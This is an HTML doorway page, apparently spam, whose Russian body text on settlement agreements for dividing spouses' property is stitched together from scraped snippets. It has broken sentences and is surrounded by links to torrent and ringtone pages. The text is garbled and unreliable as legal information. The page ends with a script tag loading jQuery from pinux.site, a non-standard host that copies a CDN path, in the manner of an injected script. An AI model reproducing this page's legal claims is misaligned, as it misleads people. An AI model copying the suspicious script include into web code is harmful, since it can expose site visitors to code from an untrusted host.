

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iigaehodu.pwnela.com/re0ar6-razdel-imuschestva-mirovoe-soglashenie-obrazec.html
body_size: 5171
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Раздел имущества мировое соглашение образец - iigaehodu.pwnela.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iigaehodu.pwnela.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Раздел имущества мировое соглашение образец</h2>
                            </header>
                            <p>Мировое соглашение о разделе имущества супругов после развода: образец документа. Последнее обновление Февраль 2019. Добровольное соглашение, заключаемое супругами, нужно отличать от мирового соглашения о разделе имущества. Развод зачастую сопровождается долгими и дорогостоящими судебными процессами. Минимизировать материальные и временные затраты возможно, если заключить соглашение о разделе имущества супругов. О том, как это сделать и что для этого нужно, расскажем далее. ОБРАТИТЕ ВНИМАНИЕ: мировое соглашение о разделе имущества заключается в отношении предмета спора. Если в состав требований по иску не входило определение места жительства ребенка, то его невозможно определить мировым соглашением по данному делу. Мировое соглашение супругов о разделе имущества - один из способов решить актуальный для разводящихся супругов вопрос. Его главная особенность - оно заключается во время судебного бракоразводного процесса и утверждается судебным решением. Настоящее Мировое соглашение заключается сторонами в соответствии со ст.ст. 39, 173 ГПК РФ для устранения по обоюдному согласию возникшего спора, явившегося Стороны пришли к соглашению о разделе совместно нажитого супружеского имущества в следующем порядке. 5.3 Образец мирового соглашения о разделе совместно нажитого имущества супругов 2019. 5.4 Нужно ли регистрировать соглашение? Мировое соглашение супругов о разделе имущества - один из способов решить актуальный для разводящихся супругов вопрос. Как правильно разделить совместно нажитое имущество с супругом? Образец: соглашение о разделе совместно нажитого имущества супругов. Чтобы снизить вероятность возникновения путаницы, следует составить сразу несколько договоров, на каждый вид имущества отдельно. 
Можете воспользоваться составленным нами образцом заявления об утверждении мирового соглашения! Оно составлено в суд общей юрисдикции по конкретному гражданскому делу о разделе имущества супругов. В число объектов, заявленных к разделу. Правовые особенности оформления мирового соглашения о разделе имущества супругов, образец и бланк, а также бесплатные советы адвокатов. Образец соглашения о разделе имущества супругов. Оглавление: 1. Способы раздела имущества. 9. Этапы раздела. 10. Пример из судебной практики. За время семейной жизни супруги приобретают определенное имущество, которое автоматически становится общим. Документ, именуемый мировым соглашением, регулирует раздел нажитого супругами имущества при разводе. Такое соглашение представляет собой совместное решение супругов, которые намерены развестись, разделить собственность по их усмотрению. Развод с разделом имущества с чего начать? Раздел имущества мирным путем — приоритетный способ, сохраняющий нервы, время и деньги. Законодательство допускает такой раздел как во время брака, так и после него. Правовые особенности оформления мирового соглашения о разделе имущества супругов, образец и бланк, а также бесплатные Придя в суд, бывшие супруги только там понимают, что можно заключить мировое соглашение о разделе имущества супругов (образец) и обойтись. 
Скачать образец мирового соглашения. Как составить мировое соглашение о разделе имущества. Мировое соглашение на раздел имущества супругов составляет юрист. Дело в том, что это официальный документ и он должен быть составлен исходя возможностей. Соглашение о разделе - договор, отражающий имущественные вопросы между супругами. Узнайте, как правильно составить и оформить Мировое соглашение о разделе совместно нажитого имущества супругов: образец 2019 года. Раздел совместно нажитого имущества. Мировое соглашение о разделе имущества - документ, заключенный по обоюдному согласию обоих супругов, целью составление которого является выделение долей каждой стороне в совместно нажитом имуществе. Их размер должен быть справедливым. Супруги, решившие разойтись, могут оформить мировое соглашение о разделе имущества. Для этого нужно знать требования законодательства, перечень имущества, подлежащего разделу, а также особенности составления документа и пошаговую инструкцию по оформлению. Образец мирового соглашения о разделе совместно нажитого имущества. Если разбором вопроса занимается суд, которому был предоставлен ранее заключенный договор об определении долей, то до вынесения конечного решения стороны имеет полное право. 
Образцы соглашений о разделе совместно нажитого имущества. Дорогие читатели нашего сайта! Наши статьи рассказывают о типовых способах решения юридических вопросов, но каждый случай носит уникальный характер. Мировое соглашение о разделе совместно нажитого имущества после развода. 19.01.2018 1,228 Просмотры. Когда оформляется мировой договор. Супружеская пара может заключить между собой мировое соглашение в период прохождения судебного разбирательства. Соглашение о разделе имущества супругов необходимо для закрепления договоренности супругов о разделе имущества, которое находится в их общей совместной собственности. Подробно о порядке и способах раздела здесь: Раздел имущества супругов. Мировое соглашение о разделе имущества не может касаться интересов третьих лиц (например, кредиторов). Если же он затрагивает права третьих лиц, суд вправе выделить данное требование в отдельное производство (п. 3 ст. 24 СК). Мировое соглашение о разделе совместно нажитого имущества составляется при судебном рассмотрении спора, используется типовой образец документа. В случае, когда супруги разводятся. Мировое соглашение о разделе имущества супругов: форма и образец 2019 г., нужно ли заверять. Закон допускает осуществить раздел имущества супругов, имеющего статус совместного, не обращаясь в судебную инстанцию. Для этого достаточно составить. 
Мировое соглашение по разделу имущества между супругами. Процедура заключения мирового соглашения о разделе имущества супругов подробно регулируется в ст. 39 ГПК РФ. В частности, в данной статье указаны такие права истца, не только в рамках семейного Супруги могут заключить мировое соглашение при разделе имущества. Но такое (именно мировое) соглашение О том, как подготовить и заключить мировое соглашение, а также ознакомиться с образцом мирового соглашения между супругами о разделе имущества На нашем сайте можно скачать мировое соглашение о разделе имущества супругов, образец предоставлен бесплатно. Заключение такого соглашения возможно на любом этапе судебного производства. Мировое соглашение о разделе имущества супругов одобряется судом. Обратите внимание! Мировое соглашение о разделе имущества может быть заключено супругами в ходе судебного заседания, если они достигли согласия по всем спорным вопросам до удаления суда в совещательную комнату. Такое соглашение формулируется письменно. 
Соглашение о разделе имущества супругов после развода: образец. Расторжение брака всегда сопровождается спорами о разделе совместно нажитого имущества. Случаи, когда супруги смогли самостоятельно договориться, да еще и без лишних бумаг, бывают достаточно. Соглашение о разделе имущества: образец 2018 г. Содержание документа. Как правильно описать объекты собственности. Мировое соглашение в суд. Случаи признания недействительным. Раздел имущества: что делится, а что - нет. Поделиться ссылкой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="re0ar6-skachat-zheka-doroga-v-nikuda-rington.html">Скачать жека дорога в никуда рингтон</a></li>
                                <li><a href="re0ar6-kak-perekinut-dengi-na-vebmani.html">Как перекинуть деньги на вебмани</a></li>
                                <li><a href="re0ar6-skachat-igru-dead-island-ot-mehanika.html">Скачать игру dead island от механика</a></li>
                                <li><a href="re0ar6-skachat-torrent-film-tihiy-don.html">Скачать торрент фильм тихий дон</a></li>
                                <li><a href="re0ar6-skachat-mass-effect-dlya-android.html">Скачать mass effect для андроид</a></li>
                                <li><a href="re0ar6-prezentaciya-proekta-ya-i-moya-semya.html">Презентация проекта я и моя семья</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-mortal-kombat-10-skachat-torrentom-na-pk.html">Мортал комбат 10 скачать торрентом на пк</a></li>
                                            <li><a href="re0ar6-skachat-besplatno-pesnyu-kak-ty-krasiva-segodnya.html">Скачать бесплатно песню как ты красива сегодня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-spoyler-na-hondu-akkord-7-b-u.html">Спойлер на хонду аккорд 7 б у</a></li>
                                            <li><a href="re0ar6-prezentaciya-letuchaya-mysh-3-klass.html">Презентация летучая мышь 3 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-skachat-knigu-maroder-fb2.html">Скачать книгу мародер fb2</a></li>
                                            <li><a href="re0ar6-kopylova-akkordy-k-pesnyam.html">Копылова аккорды к песням</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-diplomnaya-rabota-na-temu-farshirovannaya-ryba-skachat.html">Дипломная работа на тему фаршированная рыба скачать</a></li>
                                            <li><a href="re0ar6-skachat-prilozhenie-chtoby-smotret-filmy-na-kompyutere.html">Скачать приложение чтобы смотреть фильмы на компьютере</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
